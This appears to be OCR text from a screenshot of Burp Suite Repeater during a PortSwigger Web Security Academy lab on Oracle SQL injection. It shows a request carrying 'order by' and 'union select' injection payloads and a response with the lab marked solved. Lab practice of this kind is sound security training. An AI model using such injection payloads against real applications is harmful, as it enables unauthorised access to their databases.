 Apps Places Sep 16 7:22 PM 10% 69% 0.3 kB 4.6 kB en 81%
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 3 4 × +
Send Cancel < > Target: https://0a2600580416f287809abc840078002a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' order by 2-- - HTTP/2
2 Host: 0a2600580416f287809abc840078002a.web-security-academy.net
3 Cookie: session=MwyGzdm8NEx9qtqq174SeXrIbxpoJE50
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2600580416f287809abc840078002a.web-security-academy.net/
filter?category=Gifts%27%20union%20select%20%27a%27,%27a%27%20from
%20dual--%20-
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11558
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type
and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying
the database type and version
on Oracle
</h2>
21 <a class=link-back href='
https://portswigger.net/web-securit
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 11,667 bytes | 216 millis
Event log All issues Memory: 179.6MB Disabled